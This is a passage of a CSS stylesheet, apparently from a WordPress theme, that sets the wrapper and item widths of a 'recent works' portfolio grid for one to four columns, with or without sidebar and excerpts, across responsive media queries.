    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Three Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
}

@media (min-width: 768px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
